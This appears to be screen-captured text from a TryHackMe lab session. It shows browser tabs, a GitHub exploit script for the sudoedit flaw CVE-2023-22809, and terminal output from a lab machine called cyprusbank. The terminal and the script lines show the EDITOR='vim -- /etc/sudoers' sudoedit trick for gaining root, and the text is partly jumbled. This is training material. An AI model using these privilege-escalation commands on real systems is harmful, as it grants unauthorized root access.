 Activities
Firefox
Oct 31 16:23
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs templat
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications
Places
System
Thu 31 Oct, 14:23
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy…
Files
main
Go to file
README.md
exploit.sh
web ALL=(ALL:ALL) ALL
Press any key to continue..../exploit.sh: line 39: NOPASSWD:: command not found
[sudo] password for web:
Sorry, try again.
[sudo] password for web:
^C
sudo: 2 incorrect password attempts
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$ export EDITOR="vim -- /etc/sudoers"
.thmcyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.
sudoedit: --: editing files in a writable directory is not permitted
2 files to edit
sudoedit: /etc/nginx/sites-available/admin.cyprusbank.thm unchanged
web@cyprusbank:~/app/views$
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0